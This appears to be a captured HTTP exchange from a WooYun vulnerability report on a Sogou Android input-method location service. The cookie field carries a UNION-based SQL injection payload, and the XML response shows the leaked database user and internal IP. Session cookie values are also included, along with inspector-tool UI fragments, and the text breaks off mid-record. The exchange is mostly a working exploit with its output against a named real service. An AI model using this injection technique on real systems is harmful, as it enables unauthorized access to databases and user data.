 GET http://srv.android.shouji.sogou.com/lbs/lbsnetnotify.php HTTP/1.1
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Host: srv.android.shouji.sogou.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept-Charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Connection: close
Cookie: SNUID=AAE1F6F18085AB21D1922997816D0154; IPLOC=' union select null,null,null,user()
from information_schema.columns -- -; SUID=7A1A0FB766CA0D0A0000000056A76EA8;
SUV=1453813493132577;
CXID=E0E9DA91711C4F8A1C098BE7A38420A3;
YYID=30EEC9271A3FEA8DF9FFF58D853FF6D1;
OPENID=A21EB89D77BB77B77D9AB5BA3E44B474; GOTO=Af99046; LSTMV=284%2C249; LCLKINT=11852
Pragma: no-cache
Cache-Control: max-age=0
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
Document is: 1,628 bytes.
<?xml version="1.0" encoding="UTF-8"?>
- <root>
- <netnotify>
<date>1455467369</date>
<id>12031530</id>
<notif_sw>lbsdict</notif_sw>
<pushtype>lbs</pushtype>
<type>update</type>
- <notification>
<notif_title>你当前位于</notif_title>
<notif_ticker>搜狗推荐使用词库</notif_ticker>
<notif_sicon>logo_small</notif_sicon>
<notif_licon>logo_large</notif_licon>
<notif_text/>
- <intent>
<action>sogou.action.activity</action>
<intent_packagename>com.sohu.inputmethod.sogou</intent_packagename
<class_name>com.sohu.inputmethod.dict.LBSDictProActivity</class_name>
- <extra>
<value_type>string</value_type>
<key>province</key>
<value>blogserver@10.144.91.190</value>
</extra>
- <extra>
www.wooyun.org